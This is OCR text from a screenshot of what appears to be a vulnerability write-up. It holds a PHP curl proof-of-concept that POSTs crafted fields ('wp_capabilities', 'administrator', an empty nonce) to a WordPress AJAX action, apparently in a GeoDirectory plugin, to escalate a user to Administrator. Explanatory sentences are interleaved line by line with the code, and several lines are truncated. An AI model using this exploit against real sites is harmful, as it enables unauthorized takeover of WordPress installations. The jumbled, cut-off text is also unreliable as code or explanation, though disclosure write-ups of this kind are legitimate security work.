
'btnaction'
=>
'add'
,
// Arbi
input in AJAX requests.
'type'
=>
'wp_capabilities'
,
// Word
'postid'
=>
'administrator'
,
// Will
How does the vulnerability
'gde'
=>
''
,
// Date
work?
'geodir_ayi_nonce'
=>
''
// Nonc
Mechanism of exploitation
)
;
$ch
The vulnerability occurs in the
=
curl_init
(
)
;
curl_setopt
(
$ch
,
CURLOPT_URL
,
$ajax_url
)
;
ajax_ayi_action() function,
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
where user-supplied parameters
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
are not properly validated. An
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
curl_setopt
(
$ch
,
CURLOPT_COOKIEJAR
,
'/tmp/coo
attacker can send a POST
curl_setopt
(
$ch
,
CURLOPT_COOKIEFILE
,
'/tmp/co
request with specific parameters
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
true
to modify their own user
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
fals
capabilities, effectively granting
$response
=
curl_exec
(
$ch
)
;
curl_close
(
$ch
)
;
themselves Administrator access.
echo
"[+] Exploit payload sent. Response: 
$re
Who is affected by this